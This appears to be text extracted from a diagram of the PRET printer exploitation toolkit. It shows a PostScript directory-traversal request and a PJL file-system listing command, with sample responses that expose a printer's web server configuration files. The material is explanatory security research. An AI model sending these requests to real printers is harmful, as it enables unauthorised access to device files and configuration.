 PostScript Request
/str 256 string def (%*%../*)
{==} str filenameforall
User command
ls
http://seclist.us/pret-printer-exploitation-toolkit.html
PJL Request
@PJL FSDIRLIST NAME="0:\" ENTRY=1 COUNT=65535
PRET
Attacker
Connector
Translator
PJL
PostScript
Fuzzer
Logging
Scripting
Result
.../device.html
.../java.login.config
.../config/soe.xml
PJL Response
. TYPE=DIR
.. TYPE=DIR
PostScript TYPE=DIR
PJL TYPE=DIR
saveDevice TYPE=DIR
webServer TYPE=DIR
Postscript Response
(%disk0%../webServer/home/device.html)
(%disk0%../webServer/.java.login.config)
(%disk0%../webServer/config/soe.xml)